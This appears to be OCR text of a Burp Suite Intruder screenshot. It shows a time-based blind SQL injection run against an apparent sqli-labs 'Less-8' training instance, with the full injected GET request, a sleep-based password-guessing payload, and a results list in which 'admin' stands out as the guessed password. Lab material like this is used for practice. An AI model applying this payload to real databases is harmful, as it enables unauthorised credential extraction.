 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 8 × 9 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://45.32.113.109:50326
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /Less-8/?id=1%27%20and%20if((select%20password%20from%20users%20where%20id=8)=%20%27§xxx§%27,
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:50326/Less-8/?id=1%27%20and%20if(select%20username%20from%20users%2
8 Connection: close
9 Cookie: vue_admin_template_token=
10 Upgrade-Insecure-Requests: 1
11
12
29. Intruder attack of http://45.32.113.109:50326 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
270 adley 200 918
271 adlie 200 918
272 admah 200 918
273 adman 200 918
274 admen 200 918
275 admin
276 admit 200 918
277 admix 200 918
278 admov 200 918
279 admpw 200 918
280 admrx 200 918
281 adnah 200 918
282 adnan 200 918
283 adnex 200 918
284 adobe 200 918
285 adobo 200 918
286 adolf 200 918
287 adona 200 918
288 adopt 200 918
289 adora 200 918
290 adore 200 918
291 adorl 200 918
Request
Pretty Raw Hex \n
1 GET /Less-8/?id=
1%27%20and%20if((select%20password%20from%20users%20where%20id=8)=%20%27admin%27,%20sleep(60),%201)%20--+ HTTP/1.1
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
? Search... 0 matches
326 of 22861
? Search... 0 matches
Clear
1 payload position
Length: 898
C:\_
CH ? 16:36
2022/4/1